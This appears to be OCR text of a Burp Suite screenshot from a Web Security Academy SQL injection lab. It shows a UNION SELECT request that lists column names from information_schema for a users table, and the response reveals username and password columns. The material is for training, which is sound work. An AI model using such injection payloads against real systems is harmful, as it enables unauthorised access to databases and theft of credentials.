 Send
Cancel
< ▾
> ▾
Target: https://0afc00570391295b809b26bd00ba00a3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,COLUMN_NAME+FROM+information_schema.columns+WHERE+table_name
+%3d+'users_xqqeus'-- HTTP/2
2 Host: 0afc00570391295b809b26bd00ba00a3.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0afc00570391295b809b26bd00ba00a3.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
\n
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <td>
username_wifoyz
</td>
71 </tr>
72 <tr>
73 <th>
Pest Control Umbrella
</th>
74 <td>
We recently discovered, by accident, that vermin and all manner
</td>
75 </tr>
76 <tr>
77 <td>
password_jipwdz
</td>
78 </tr>
79 <tr>
80 <th>
The Lazy Dog
</th>
81 <td>
The Lazy Dog is brought to you by the same people who invented
</td>
82 </tr>
83 <tr>
84 <th>
Babbage Web Spray
</th>
85 <td>